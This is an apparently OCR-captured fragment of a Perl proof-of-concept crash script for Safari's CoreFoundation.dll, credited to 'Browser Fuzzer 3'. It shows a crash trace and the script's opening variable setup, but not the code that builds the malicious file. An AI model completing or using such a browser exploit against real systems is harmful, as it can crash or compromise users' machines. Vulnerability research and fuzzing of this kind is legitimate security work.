
C:\Program 
Files\Safari\CoreFoundation.dll - 

# 
CoreFoundation!_CFStringEncodeByteStream+0x2d
# 00ae19af 8365b800        and     
dword ptr [ebp-48h],0 
ss:0023:00032ee0=00000000

#

# A product of Browser Fuzzer 3 :)

#

# "We do it in the dark, with smiles on 
our faces"

#

# 
*********************************************
# ithinkthereforeiexist.pl

$html = "ithinkthereforeiexist.html";

$css  = "ithinkthereforeiexist.css";

$size = 114600;
